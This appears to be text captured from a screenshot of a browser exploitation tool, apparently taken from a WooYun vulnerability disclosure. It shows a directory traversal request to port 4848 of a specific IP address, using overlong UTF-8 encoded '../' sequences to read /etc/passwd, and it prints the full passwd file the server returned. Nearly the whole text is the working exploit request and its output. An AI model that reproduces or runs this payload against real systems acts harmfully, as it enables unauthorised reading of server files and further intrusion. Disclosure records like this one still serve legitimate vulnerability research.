 Load URL
https://123.59.79.57:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0
%ae%c0%ae/etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
www.wooyun.org